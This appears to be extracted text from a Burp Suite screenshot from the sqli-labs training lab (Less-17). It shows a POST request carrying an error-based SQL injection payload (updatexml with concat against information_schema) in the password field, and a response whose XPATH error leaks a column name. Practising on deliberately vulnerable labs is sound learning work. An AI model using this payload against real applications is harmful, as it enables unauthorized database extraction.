 Send
Cancel
<
>
Target: ht
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-17/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 160
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=a' or updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users' limit 0,1),0x7e),1)#&submit=Submit
Response
Pretty Raw Hex Render
\n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~user_id~'
SUCCESSFULLY
UPDATED YOUR
PASSWORD